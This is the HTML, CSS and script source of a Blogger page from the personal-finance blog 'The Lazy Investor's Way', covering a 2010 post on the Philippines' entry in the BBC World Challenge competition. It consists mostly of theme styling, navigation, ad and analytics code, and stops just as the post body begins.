#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/2010' property='v:title' rel='v:url'>2010</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/BBC' property='v:title' rel='v:url'>BBC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Contests' property='v:title' rel='v:url'>Contests</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Philippines' property='v:title' rel='v:url'>Philippines</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/World' property='v:title' rel='v:url'>World</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/World%20Challenge' property='v:title' rel='v:url'>World Challenge</a></span>
<brc>/</brc>
<span>Philippines' Entry in World Challenge 2010</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Philippines' Entry in World Challenge 2010
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG&description=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3023766186921702848' itemprop='articleBody'>
<meta content='World Challenge 2010  is a competition organised by BBC World News Limited (&quot;BBC World News&quot;) aimed at finding projects or small b...' name='twitter:description'/>
